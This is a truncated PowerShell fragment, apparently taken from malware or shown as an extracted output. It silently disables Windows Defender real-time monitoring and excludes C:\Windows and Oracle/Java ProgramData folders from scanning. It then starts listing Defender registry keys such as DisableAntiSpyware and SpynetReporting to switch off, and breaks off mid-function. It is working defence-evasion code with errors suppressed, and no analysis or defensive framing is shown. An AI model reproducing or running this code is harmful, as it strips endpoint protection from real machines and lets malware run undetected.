 Output
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
}
Function Disable-WindowsDefender {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
$defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
$defenderRegistryKeys = @(
"DisableAntiSpyware",
"DisableRoutinelyTakingAction",
"DisableRealtimeMonitoring",
"SubmitSamplesConsent",
"SpynetReporting"
)
if (-not (Test-Path $defenderRegistryPath)) {